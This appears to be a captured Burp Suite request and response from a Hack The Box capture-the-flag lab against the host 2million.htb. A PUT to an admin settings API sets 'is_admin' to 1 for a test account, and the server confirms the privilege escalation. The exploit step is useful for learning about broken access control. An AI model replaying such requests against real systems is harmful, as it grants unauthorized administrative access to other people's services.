 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cgfbtr6henkj8em8buba5ret6h
9 Content-Length: 50
10 Content-Type: application/json
11
12 {
13 "email":"tester@test.com",
14 "is_admin":1
15 }
Tar
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 06 Dec 2023 17:27:11 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":20,
"username":"tester",
"is_admin":1
}